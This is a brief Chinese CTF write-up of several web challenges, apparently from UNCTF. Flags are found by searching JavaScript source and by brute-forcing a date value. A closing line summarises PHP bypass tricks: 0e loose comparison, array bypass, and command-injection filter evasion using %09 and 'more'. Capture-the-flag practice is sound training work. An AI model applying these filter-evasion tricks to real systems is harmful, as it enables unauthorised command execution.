队伍:老六sgayting
排名:23
前言
本来想去打一打UNCTF看看这一年到底学的怎么样做一个总结吧,然后就被新生赛炸了捏,真卷55,又饿又困
呜呜老六被偷了,吐槽一下那个双写绕过,气死哩
web

ezgame
打开main.js ctrl f搜索关键字得到flag
我太喜欢bilibili大学啦
一样ctrl f一把梭



签到
先看源码,20200101,还以为是sql试了半天发现不是,然后就从20200101遍历了一下得到flag


babyphp




0e科学计数法绕过+数组绕过+rce空格用%09代替,然后cat用more代替,*是用来匹配f开头的文件的,不难
